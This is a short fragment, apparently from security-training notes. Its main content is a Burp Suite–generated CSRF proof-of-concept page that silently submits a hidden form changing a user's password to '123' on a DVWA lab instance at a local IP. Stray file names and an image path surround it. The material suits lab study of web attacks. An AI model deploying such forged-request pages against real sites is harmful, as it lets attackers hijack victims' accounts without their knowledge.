 2.html
xss.md
文件 编辑 查看
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://192.168.31.181/dvwa/vulnerabilities/captcha/" method="POST">
      <input type="hidden" name="step" value="1" />
      <input type="hidden" name="password&#95;new" value="123" />
      <input type="hidden" name="password&#95;conf" value="123" />
      <input type="hidden" name="Change" value="Change" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>